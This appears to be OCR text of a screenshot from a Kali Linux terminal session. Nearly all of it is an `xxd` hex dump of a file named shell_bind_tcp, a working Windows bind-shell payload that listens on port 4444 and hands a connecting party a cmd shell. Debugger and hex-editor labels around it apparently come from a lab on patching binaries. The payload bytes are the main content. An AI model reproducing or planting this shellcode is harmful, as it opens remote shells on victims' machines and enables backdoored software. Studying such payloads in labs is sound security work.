 Recycle Bin
hashcalc
XVI32
pe 1
root@kali: ~
root@kali:~# xxd -u shell_bind_tcp
00000000: FCE8 8200 0000 6089 E531 C064 8B50 308B ......`..1.d.P0.
00000010: 520C 8B52 148B 7228 0FB7 4A26 31FF AC3C R..R..r(..J&1..<
00000020: 617C 022C 20C1 CF0D 01C7 E2F2 5257 8B52 a|., .......RW.R
00000030: 108B 4A3C 8B4C 1178 E348 01D1 518B 5920 ..J<.L.x.H..Q.Y
00000040: 01D3 8B49 18E3 3A49 8B34 8B01 D631 FFAC ...I..:I.4...1..
00000050: C1CF 0D01 C738 E075 F603 7DF8 3B7D 2475 .....8.u..}.;}$u
00000060: E458 8B58 2401 D366 8B0C 4B8B 581C 01D3 .X.X$..f..K.X...
00000070: 8B04 8B01 D089 4424 245B 5B61 595A 51FF ......D$$[[aYZQ.
00000080: E05F 5F5A 8B12 EB8D 5D68 3332 0000 6877 .__Z....]h32..hw
00000090: 7332 5F54 684C 7726 07FF D5B8 9001 0000 s2_ThLw&........
000000a0: 29C4 5450 6829 806B 00FF D56A 0859 50E2 ).TPh).k...j.YP.
000000b0: FD40 5040 5068 EA0F DFE0 FFD5 9768 0200 .@P@Ph.......h..
000000c0: 115C 89E6 6A10 5657 68C2 DB37 67FF D557 .\..j.VWh..7g..W
000000d0: 68B7 E938 FFFF D557 6874 EC3B E1FF D557 h..8...Wht.;...W
000000e0: 9768 756E 4D61 FFD5 6863 6D64 0089 E357 .hunMa..hcmd...W
000000f0: 5757 31F6 6A12 5956 E2FD 66C7 4424 3C01 WW1.j.YV..f.D$<.
00000100: 018D 4424 10C6 0044 5450 5656 5646 564E ..D$...DTPVVVFVN
00000110: 5656 5356 6879 CC3F 86FF D589 E04E 5646 VVSVhy.?.....NVF
00000120: FF30 6808 871D 60FF D5BB F0B5 A256 68A6 .0h...`......Vh.
00000130: 95BD 9DFF D53C 067C 0A80 FBE0 7505 BB47 .....<.|....u..G
00000140: 1372 6F6A 0053 FFD5 .roj.S..
root@kali:~#
xvi32
putty-0.74-i...
start
odbg110
root@kali: ~
12:07 PM